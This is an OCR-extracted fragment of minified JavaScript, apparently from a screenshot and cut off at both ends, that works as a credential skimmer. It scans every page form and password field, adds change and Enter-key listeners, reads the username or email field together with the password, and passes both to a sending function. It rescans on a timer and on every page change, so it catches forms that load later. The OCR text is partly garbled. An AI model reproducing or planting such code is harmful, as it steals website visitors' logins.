
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();